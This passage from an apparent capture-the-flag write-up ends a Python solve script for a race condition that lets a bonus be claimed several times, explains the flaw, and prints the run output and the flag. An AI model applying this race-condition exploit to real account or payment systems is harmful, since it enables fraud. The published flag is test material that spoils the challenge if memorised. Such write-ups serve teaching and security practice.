 dashboard_resp = session.get(f"{url}/dashboard")
balance_match = re.search(r'Your current balance: <strong>\$(\d+)</strong>', dashboard_resp.text)
if balance_match:
    balance = int(balance_match.group(1))
    print(f"Current balance: ${balance}")
    if balance >= 3000:
        print("Balance sufficient! Buying flag...")
        flag_resp = session.post(f"{url}/buy_flag")
        if "UMCS{" in flag_resp.text:
            flag_match = re.search(r'UMCS\{[^}]+\}', flag_resp.text)
            if flag_match:
                print(f"FLAG FOUND: {flag_match.group(0)}")
            else:
                print("Flag format not detected, but here's response:")
                # Print part of the response to see the flag
                print(flag_resp.text[:500] + "...")
        else:
            print("Could not find flag in response")
    else:
        print(f"Need ${3000 - balance} more to buy the flag")
else:
    print("Could not determine balance")
The race condition works because:
• The server first checks if a user has already claimed the bonus
• Then separately updates the database to mark it as claimed
• When multiple requests hit simultaneously, several can pass the
initial check before any mark the bonus as claimed
• Each successful request increases the user's balance by $1000
2.5 Flag Extraction
Successfully claimed bonus!
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Claim blocked – already claimed
Current balance: $5000
Balance sufficient! Buying flag...
FLAG FOUND: UMCS{th3_s0lut10n_1s_pr3tty_str41ghtf0rw4rd_too!}
Flag: UMCS{th3_s0lut10n_1s_pr3tty_str41ghtf0rw4rd_too!}
bWrg3r 17 UTMCyberX